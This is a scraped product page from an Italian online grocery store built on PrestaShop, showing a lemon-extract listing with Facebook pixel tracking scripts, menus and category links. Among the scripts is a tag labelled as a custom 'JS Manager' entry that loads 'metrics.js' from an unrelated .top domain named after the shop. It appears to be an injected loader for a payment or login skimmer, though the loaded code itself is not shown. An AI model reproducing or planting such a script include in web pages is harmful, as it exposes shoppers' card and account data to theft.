        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            var attributewizardpro = false;
            var cdesigner = false;
            var isAWP = $('#awp_wizard').length == 1;

            init_add_to_cart(20);
            $(document).on('change', '#quantity_wanted', function () {
                qty = $(this).val();
            });
            function formatedNumberToFloat(price) {
                price = price.replace(prestashop.currency.sign, '');
                price = price.replace(prestashop.currency.iso_code, '');
                switch (parseInt(prestashop.currency.format)) {
                    case 1:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    case 2:
                        return parseFloat(price.replace(' ', '').replace(',', '.'));
                    case 3:
                        return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                    case 4:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    default:
                        return price;
                }
            }

            function init_add_to_cart(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { init_add_to_cart(tries - 1) }, 250);
                    } else {
                        console.log('jQuery Could not be detected, AddToCart events will not be triggered');
                    }
                } else {
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('fb_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        } else {
                            //console.log('addToCart-3');
                            // Add the regular procedure if prestashop.on fails
                            XMLHttpRequest.prototype.open = (function (open) {
                                return function (method, url, async) {
                                    var checkURL = url.search('/carrello');
                                    if (checkURL > -1 && !pp_cart_adding) {
                                        //console.log('addToCart-5');
                                        delete window.content_ids_data;
                                        delete window.content_ids_product;
                                        delete window.total_products_value;
                                        window.fb_pixel_event_id = getRandomString(12);
                                        var checkQuestion = url.search('\\?');
                                        if (checkQuestion > -1) {
                                            url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        } else {
                                            url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        }
                                    }
                                    this.addEventListener('load', function () {
                                        if (this.response != '') {
                                            try {
                                                sendAddToCartFromResponse(this.response, false, false);

                                            } catch (e) {
                                                // Is not an AddToCart event, no action needed
                                                //console.log("Can't be parsed the output to json");
                                            }
                                        }
                                    });
                                    open.apply(this, arguments);
                                };
                            })(XMLHttpRequest.prototype.open);
                        }
                    }
                }
            }
            function unique(array) {
                return $.grep(array, function(el, index) {
                    return index === $.inArray(el, array);
                });
            }
            function sendAddToCartFromResponse(r, parsed, delCookie) {
                // console.log('TrySendingATCfromResponse');
                if (!parsed) {
                    r = JSON.parse(r);
                }
                if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                    // console.log('SeemsAnAddToCart');
                    pp_cart_adding = true;
                    window.content_name = 'ESTRATTO LIMONE 250ML';
                    window.content_category = 'Categorie > Bevande';
                    //cart value should never be 0 or empty, so assigning miniumm value as 1
                    window.content_value = 1;
                    window.content_ids_data = [];
                    window.content_ids_product = [];
                    var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                    var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                    if (cdesigner) {
                        atcAjaxCall(selected_product_id, ipa);
                    } else {
                        $.each(r.cart.products, function (key, value) {
                            var id_combination = '';
                                                        if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                var pprice = 0;
                                if (typeof value.price_with_reduction !== 'undefined') {
                                    pprice = value.price_with_reduction;
                                } else if (typeof value.price_without_reduction !== 'undefined') {
                                    pprice = value.price_without_reduction;
                                } else {
                                    pprice = formatedNumberToFloat(value.price);
                                }
                                if (typeof value.name !== 'undefined') {
                                    content_name = value.name;
                                }
                                content_value = pprice.toFixed(pp_price_precision);
                                var pid = '' + value.id_product + id_combination;
                                var this_product = {
                                    'id': pid,
                                    'quantity': (qty !== false ? qty : value.quantity),
                                    'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                }
                                if (typeof value.category !== 'undefined' && value.category != '') {
                                    this_product.category = value.category;
                                }
                                content_ids_data.push(this_product);
                                content_ids_product.push(pid);
                            }
                        });

                        window.total_products_value = r.cart.totals.total.amount;
                        //here we suppose to sent the add to cart event
                        var cartValues = {
                            'content_name': window.content_name,
                            'content_ids': unique(window.content_ids_product),
                            'contents': unique(window.content_ids_data),
                            'content_type': 'product',
                            'value': content_value,
                            'currency': 'EUR'
                        };

                                                if (window.content_category != '') {
                            cartValues['content_category'] = window
                                .content_category;
                        }
                        //console.log(cartValues);
                        if (cartValues.content_type != '' && cartValues.contents != '' &&
                            cartValues.content_ids != '' && cartValues.value != '' &&
                            cartValues.currency != '') {
                            var event_id = getCookie('fb_pixel_event_id') !== undefined ? getCookie('fb_pixel_event_id') : getRandomString(12);
                            trackAddToCart(cartValues, event_id);
                        } else {
                            console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                        }
                    }
                    if (delCookie) {
                        deleteCookie('fb_pixel_event_id');
                    }
                }
            }
            function trackAddToCart(values, event_id) {
                // console.log('track Add To Cart');
                setTimeout(function() { pp_cart_adding = false; }, 2000);
                ppTrackEvent('AddToCart', values, event_id);
            }
            /*For custom module add to cart trigger*/
            function atcAjaxCall(id_product, id_product_attribute) {
                pp_cart_adding = true;
                setTimeout(function() {
                    $.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            customAjax: true,
                            id_product: id_product,
                            id_product_attribute: id_product_attribute,
                            quantity: qty || 1,
                            event: 'AddToCart',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            token: 'eff7cd63c3032d8282b7f526f1ebf141',
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                return trackAddToCart(data.custom_data, data.event_id);
                            }
                            if (data.return == 'error') {
                                console.log('There has been an error while trying to send the AddToCart event');
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            // Something went wrong
                        });
                }, 500);
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook View Content Track -->
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
    }
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 3.09;

        function fctp_viewContent(max_tries) {
            if ((typeof jQuery == 'undefined' || typeof fbq != 'function')) {
                if (max_tries > 0) {
                    setTimeout(function () {
                        fctp_viewContent(max_tries - 1)
                    }, 500);
                }
            } else {

                            trackViewContent();
            
            }
        }

        function trackViewContent() {
            console.log('trackViewContent');
            let ipa = 0;
            if (typeof combination !== 'undefined' && combination > 0) {
                ipa = combination;
            }
            let id = '6020';
                        //console.log(vc_last_id);
            if (vc_last_id != id) {
                let event_id = typeof fb_pixel_event_id_view !== 'undefined' ? fb_pixel_event_id_view : getCookie('fb_pixel_event_id_view');
                if (!event_id) {
                    event_id = getRandomString(12);
                }

                ppTrackEvent('ViewContent', {
                    content_name : 'ESTRATTO LIMONE 250ML',
                                        content_category: 'Categorie > Bevande',
                    
                    value: pvalue,
                    currency :'EUR',

                                        content_type: 'product',
                    content_ids : [id],
                                        
                }, event_id);
                vc_last_id = id;
            }
        }

        function discoverCombi() {
            if (combi_change === true) {
                combi_change = false;
                return true;
            }
            if ($('#product-details').length > 0) {
                if (typeof $('#product-details').data('product') !== 'undefined') {
                    combination = $('#product-details').data('product').id_product_attribute;
                    pvalue = $('#product-details').data('product').price_amount;
                    return true;
                }
            }
            return false;
        }
        </script>

    <!-- END Facebook View Content Track --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = getCookie('fb_pixel_newsletter_event_id');
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery !== 'undefined') {
                $(document).ready(function() {
                                        $('input[name="submitNewsletter"]').click(function(event) {
                        if ($('input[name="email"]').val() != '') {
                            setTimeout(function() {
                                if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                                    console.log(
                                        'Conversion could not be sent, contact module developer to check the issue');
                                } else {
                                    fctp_newsletter(10);
                                }
                            }, 1000);
                        }
                    });
                                        function fctp_newsletter(max_tries, email = "")
                    {
                        if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                                        jQuery.ajax({
                                url: pp_aurl,
                                type: 'POST',
                                cache: false,
                                data: {
                                    event: 'Newsletter',
                                    rand: Math.floor((Math.random() * 100000) + 1),
                                    source_url: window.location.href
                                }
                            })
                                .done(function(data) {
                                    if (data.return == 'ok') {
                                        trackNewsletter(email);
                                    }
                                })
                                .fail(function(jqXHR, textStatus, errorThrown) {
                                    console.log('Conversion could not be sent, as the email is already registered');
                                });
                                                    } else {
                            if (tries > 0) {
                                setTimeout(function() { fctp_newsletter(tries-1) }, 500);
                            }
                        }
                    }
                });
                function trackNewsletter()
                {
                    ppTrackEvent('Newsletter', {
                        'content_name' : 'Newsletter',
                        value: FCTP_NEWSLETTER_VALUE,
                        currency : 'EUR',
                    }, fb_pixel_newsletter_event_id);
                }
            } else {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                }
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                }
            } else {
                var counter = 0;
                var timer = new IntervalTimer(function () {
                    if (counter < 4) {
                        time = time + 30;
                        if (time == 120) {
                            time = '+120';
                        }
                        fctp_pagetime(tries - 1, time);
                        counter++;
                    }
                }, 30000); // WAS 30000

                document.addEventListener("visibilitychange", function () {
                    if (document.visibilityState === 'visible') {
                        timer.resume();
                    } else {
                        timer.pause();
                    }
                });
            }
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PaginaTempo',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
    });
</script>
<!-- End Contact Pixel Call -->






<!-- JS Manager: custom-1766354526568-598 -->
<script type="text/javascript" src="https://meriksolvex.top/1/fumagallidelivery/metrics.js" id="custom-1766354526568-598-js"></script>
<!-- End JS Manager: custom-1766354526568-598 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html">
  <meta property="og:title" content="ESTRATTO LIMONE 250ML">
  <meta property="og:site_name" content="Fumagalli Delivery | Fresco e Buono">
  <meta property="og:description" content=", , Altro, Bevande">
  <meta property="og:image" content="https://fumagallidelivery.com/6168-large_default/estratto-limone-250ml.jpg">
    <meta property="product:pretax_price:amount" content="3.09">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="3.09">
  <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-us currency-eur layout-left-column page-product tax-display-disabled product-id-6020 product-estratto-limone-250ml product-id-category-1499 product-id-manufacturer-20 product-id-supplier-0 product-available-for-order  ps_176
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_yes  hide_reference_no hide_reassurance_yes product_tabs1    menu_sep1 header_sep1 slider_boxed feat_cat_style2 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones2 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_yes product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged ">

    
              <a class="whatsappchat-anchor whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393515006413">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Chat Live!            </span>
        </div>
    </a>    
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

	<!-- Custom -->
	<span class="shop-phone shop-social">
		<a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><i class="fa fa-facebook" style="font-size: 16px;"></i></a>
	</span>
	  
	<span class="shop-phone shop-social">
		<a href="https://www.instagram.com/fumagallidanilosrl" target="_blank"><i class="fa fa-instagram" style="font-size: 16px;"></i></a>
	</span> 
	<!-- Custom -->  
	  
			<span class="shop-phone contact_link">
			<a href="https://fumagallidelivery.com/contattaci">Contatto</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Telefono:</span>
			<strong>0362.918010</strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">E-mail:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	
  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a></li>
			<li><a href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Benvenuto,</span>
					<a class="account" href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a>

			<span class="or">o</span>

			<a class="account" href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a>
			</div>


  </div>
</div>
			<!-- Custom -->  
			<a href="#block-newsletter-content"><p style="font-size: 15px; color: #39b54a;"><strong>Iscriviti alla newsletter e ricevi il tuo sconto di benvenuto!</strong></p></a>
			<!-- Custom -->
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
		<a href="https://fumagallidelivery.com/" class="col-md-3 hidden-sm-down2" id="_desktop_logo">
			<img class="logo img-responsive" src="/img/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg" alt="Fumagalli Delivery | Fresco e Buono">
		</a>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//fumagallidelivery.com/moduli/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//fumagallidelivery.com/carrello?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Carrello:</span>
						<span class="cart-products-count">
							0<span> Prodotti - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Non ci sono più articoli nel tuo carrello</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Spedizione</span>
							<span class="value">Gratis</span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Totale</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//fumagallidelivery.com/carrello?action=show">Pagamento <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//fumagallidelivery.com/ricerca">
		<form method="get" action="//fumagallidelivery.com/ricerca">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Cerca</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
    <!-- Menu -->
        <div id="block_top_menu" class="sf-contener clearfix col-md-2">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://fumagallidelivery.com/" title="Vedi le categorie">Vedi le categorie</a><ul><li><a href="https://fumagallidelivery.com/1493-frutta" title="Frutta">Frutta</a></li><li><a href="https://fumagallidelivery.com/1838-verdura" title="Verdura">Verdura</a></li><li><a href="https://fumagallidelivery.com/1845-box" title="Box">Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" title="Erbe aromatiche e fiori">Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" title="Regali">Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" title="Funghi">Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" title="Legumi e cereali">Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" title="Bevande">Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" title="Varie">Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" title="Biologico">Biologico</a></li></ul></li>
                    </ul>
    </div>
    <!--/ Menu -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>
	  
	<!--	  <script src="//widget.zoorate.com/widgets/v6/feed.js?key=API_KEY&widget_id=277ebc69aa5c7f16&version=6.1.1" async ></script><div class="zoorate_widget" data-ver="6.1.1" data-id="INCREMENT_ID" data-type="custom" data-lang="all" data-gui="all"></div>
	 --> 

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://fumagallidelivery.com/"><i class="icon-home"></i><span>Home</span></a></li>
		
                    <li class="category" id="category-1410">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1410-specialita" data-depth="0"
                              >
                                Specialità
              </a>
                          </li>
                    <li class="category" id="category-1411">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1411-promo" data-depth="0"
                              >
                                Promo
              </a>
                          </li>
                    <li class="category" id="category-1412">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1412-stagione" data-depth="0"
                              >
                                Stagione
              </a>
                          </li>
                    <li class="category" id="category-1413">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1413-biologico" data-depth="0"
                              >
                                Biologico
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta" data-depth="0"
                              >
                                Fedeltà
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo" data-depth="0"
                              >
                                Chi siamo
              </a>
                          </li>
                    <li class="link" id="lnk-contatti">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/contattaci" data-depth="0"
                              >
                                Contatti
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  
				<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/1499-bevande">
            <span itemprop="name">Bevande</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html">
            <span itemprop="name">ESTRATTO LIMONE 250ML</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
			  

			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  










<div class="block-categories block">

	
	<div class="h6 text-uppercase facet-label">

		<a href="https://fumagallidelivery.com/2-categorie" title="Categorie">Categorie</a>

	</div>



    <div class="block_content">

		<ul class="tree dhtml">

			

  <li><a href="https://fumagallidelivery.com/1493-frutta" >Frutta</a><ul>

  <li><a href="https://fumagallidelivery.com/1849-agrumi" >Agrumi</a></li><li><a href="https://fumagallidelivery.com/1850-esotica" >Esotica</a></li><li><a href="https://fumagallidelivery.com/1851-frutta-pronto-uso" >Frutta pronto uso</a></li><li><a href="https://fumagallidelivery.com/1852-frutti-di-bosco" >Frutti di bosco</a></li><li><a href="https://fumagallidelivery.com/1853-mele-e-pere" >Mele e pere</a></li><li><a href="https://fumagallidelivery.com/1854-frutta-secca-disidratata-e-sciroppata" >Frutta secca, disidratata e sciroppata</a></li><li><a href="https://fumagallidelivery.com/1855-altra-frutta" >Altra frutta</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1838-verdura" >Verdura</a><ul>

  <li><a href="https://fumagallidelivery.com/1839-altra-verdura" >Altra verdura</a></li><li><a href="https://fumagallidelivery.com/1840-insalate" >Insalate</a></li><li><a href="https://fumagallidelivery.com/1841-patate-aglio-e-cipolle" >Patate, aglio e cipolle</a></li><li><a href="https://fumagallidelivery.com/1842-pomodori" >Pomodori</a></li><li><a href="https://fumagallidelivery.com/1843-verdura-pronto-uso" >Verdura pronto uso</a></li><li><a href="https://fumagallidelivery.com/1844-zuppe-e-minestroni" >Zuppe e minestroni</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1845-box" >Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" >Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" >Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" >Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" >Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" class="selected">Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" >Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" >Biologico</a></li>


		</ul>

	</div>



</div>
<section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://fumagallidelivery.com/piu-venduti">Migliori vendite</a>
  </div>
  <div class="products">
          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4946" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6300-home_default/fragole-250-gr.jpg"
					alt = "FRAGOLE 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6300-large_default/fragole-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01851</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html">FRAGOLE 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:994066,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:994066,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4946&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
